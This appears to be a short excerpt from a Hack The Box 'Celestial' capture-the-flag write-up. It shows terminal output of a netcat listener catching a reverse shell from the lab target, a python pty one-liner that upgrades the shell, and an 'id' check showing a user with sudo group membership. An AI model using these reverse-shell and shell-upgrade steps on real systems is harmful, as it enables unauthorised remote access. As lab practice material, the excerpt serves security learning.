 root@kali:~/Documents/htb/celestial# nc -nvlp 31337
listening on [any] 31337 ...
connect to [10.10.15.154] from (UNKNOWN) [10.10.10.85] 35226
Connected!
python -c 'import pty; pty.spawn("/bin/sh")'
$ id
id
uid=1000(sun) gid=1000(sun) groups=1000(sun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),12
8(sambashare)
$